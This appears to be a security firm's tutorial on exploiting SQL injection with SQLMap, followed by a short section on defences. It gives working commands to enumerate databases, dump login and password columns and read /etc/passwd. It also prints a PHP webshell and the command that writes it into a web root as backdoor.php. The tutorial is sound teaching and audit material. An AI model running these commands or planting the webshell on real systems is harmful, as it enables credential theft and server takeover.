SQL injections represent one of the most critical vulnerabilities in cybersecurity. Exploiting these flaws often requires advanced skills, but tools like SQLMap make the task much more efficient. This guide covers the basics of SQL injections, how to use SQLMap to detect and exploit them, and tips on how to protect against them.
For those who prefer the video format, the whole presentation is also available on YouTube: Exploit SQL injections with SQLMap.
Introduction to SQL Injections
SQL injection is a security vulnerability that allows malicious code to be injected into an SQL query. This vulnerability can give an attacker unauthorized access to sensitive data, enable data modification, or even total control of the server in some cases.
A classic example of vulnerable PHP code is :
<?php
$pdo = new PDO('mysql:host=localhost;dbname=test', 'root', '');
$pdo->query('SELECT * FROM posts WHERE id = ' . $_GET['id']);
In this code, failure to validate user input ($_GET['id']) exposes the application to SQL injection.
The main types of SQL injection are :
- Boolean Based: detection based on true or false response.
- Time Based: analysis of response time to infer results.
- Error Based: exploitation of error messages.
- Union Based: data extraction via UNION queries.
- Stacked Queries: execution of multiple queries in a single transaction.
Installing SQLMap
SQLMap is an open-source tool developed in Python to simplify the exploitation of SQL injections. It is regularly updated and maintained by an active community.
To install it, simply clone the official GitHub repository :
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
On specialized distributions such as Kali Linux, it is possible to install SQLMap directly with the :
sudo apt install sqlmap
Using SQLMap: Basics and essential options

SQLMap automates the detection and exploitation of SQL injections. Here's a typical command:
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --level 4 --risk 2 --dbs
-u: targeted URL.-p: vulnerable parameter (hereid).--level: test level (from 1 to 5).--risk: risk level (from 1 to 3).--dbs: list of detected databases.
The level represents the depth of the tests, while the risk determines the severity of the tests performed. A higher risk level may lead to more intrusive tests, with repercussions on server performance.
If the database system used is known, it can be specified with the --dbms option, for example --dbms=mysql, to reduce the volume of requests sent and optimize injection attempts.
SQLMap will first attempt to detect possible injections. If an injection is detected, it will then try to determine the type of database used, the version, and other relevant information.
It will also try to determine what types of injection are possible, based on the server's response.
Other options can be used to retrieve more information about the database:
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --level 4 --risk 2 --current-user --is-dba --hostname --users --privileges
--current-user: displays the current database user.--is-dba: checks whether the user is a database administrator.--hostname: displays the hostname of the database server.--users: lists database users.--privileges: displays user privileges.

SQLMap then allows you to detail the tables:
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --level 4 --risk 2 -D test --tables
-D: specifies the target database (heretest).--tables: lists the database tables.

And to identify sensitive columns:
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --level 4 --risk 2 -D test -T users --columns
-T: specifies the target table (hereusers).--columns: lists table columns.
Before mass data extraction, it's a good idea to check the number of entries:
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --level 4 --risk 2 -D test -T users --count
--count: displays the number of entries in the table.

Then retrieve the targeted data:
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --level 4 --risk 2 -D test -T users --dump -C login,password
--dump: extracts data from the table.-C: specify columns to extract (hereloginandpassword).


SQLMap can even analyze password hashes and attempt to break them automatically.
Advanced Use: Query Files

When vulnerable parameters are found in HTTP headers, cookies or complex POST bodies, SQLMap can use an intercepted query file with the -r option.
For example, after capturing a query with Burp Suite and saving it in a request.txt file:
python sqlmap.py -r /tmp/request.txt --level 4 --risk 2 --dbs
To precisely target an injection point, insert a * character at the desired point in the request file.
If the application uses HTTPS, add --force-ssl.
Reading and writing files on the server
SQLMap also lets you read and write files on the server via SQL injections, using :
Read file :
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --file-read /etc/passwd
Write file :
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --file-write test.txt --file-dest /tmp/test.txt
A typical operating scenario is the upload of a PHP webshell:
<?php
system($_GET['cmd']);
?>
Using SQLMap to drop this :
sqlmap -u "http://192.168.1.169/cat.php?id=1" -p id --file-write backdoor.php --file-dest /var/www/html/backdoor.php
It will then be possible to execute commands directly on the server via the webshell URL.
Tamper Scripts: Bypassing Protections
SQLMap offers a number of scripts to modify the behavior of the SQL queries it sends, e.g. to insert comments or encode characters in order to bypass application protections.
The full list is available on the official repository: https://github.com/sqlmapproject/sqlmap/tree/master/tamper
How to protect yourself from SQL Injections
To effectively protect an application against SQL injections:
- Systematically use prepared queries (with PDO or equivalent).
- Use modern ORMs (Object-Relational Mapping) that abstract SQL queries and prevent injection.
- Validate and filter all user input.
- Limit privileges of accounts used to access databases.
Conclusion
SQLMap is an essential tool for auditing the security of web applications. By mastering its use, you can not only effectively test your own systems, but also gain a better understanding of attack mechanisms to better protect against them.
If you have any questions about securing your applications, or would like to find out more about our professional cybersecurity services, please don't hesitate to contact us. We'll be happy to help you audit and protect your information systems.